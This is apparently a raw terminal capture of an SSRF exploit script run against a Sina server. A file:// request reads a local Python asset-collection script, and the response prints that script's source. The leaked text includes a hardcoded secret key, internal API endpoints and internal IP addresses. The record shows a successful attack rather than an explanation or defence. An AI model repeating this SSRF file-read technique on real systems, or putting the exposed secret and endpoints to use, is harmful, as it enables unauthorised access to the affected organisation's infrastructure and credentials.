 feei@feei /Volumes/Statics/Scan/cure/ssrf python exp_ssrf_file_sina.py
file:///etc/dAppCluster/get_asset.py
{"code":0,"data":#!/usr/bin/env python26
#! coding: utf-8
'''
zhangrui4@, 20120604,v1.0
本程序用于搜集服务器基础信息, 包括:
盘点号: 从/etc/sinainstall文件获得, 该文件在系统安装时生成
硬件信息: cpu, mem, disk...
服务器信息搜集必须保持独立, 不得依赖任何其他数据源
* 单元测试:
在一下服务器上执行 python26 -m doctest get_baseinfo.py
10.55.28.50
10.69.6.25
10.75.12.55
10.75.21.209
'''
import commands
import re
import os.path
import urllib
import urllib2
import sys
import json
import os
import ConfigParser
app_name = "zhangruitest"
secret_key = "17668e320fefd53ca3c15c2d665a32bee6c676c3"
token_api = "http://tgate.grid.sina.com.cn/api/authorize.php?"
vatican_update = "http://api.rome.cluster.sina.com.cn/assets/update?"
vatican_create = "http://api.rome.cluster.sina.com.cn/assets/create?"
def get_fio():
'''
从`fdisk -l`获得fusionio的数量和容量
输出格式:
"fusionio": {
"count": 1,
"volume": 64
}
>>> test = {
... '10.55.28.50': {},
... '10.69.6.25': {},
... '10.75.12.55': {},
... '10.75.21.209': {'count': 2, 'volume': 320},
... }
>>> get_fio() == test[get_ip_dict()['internal']]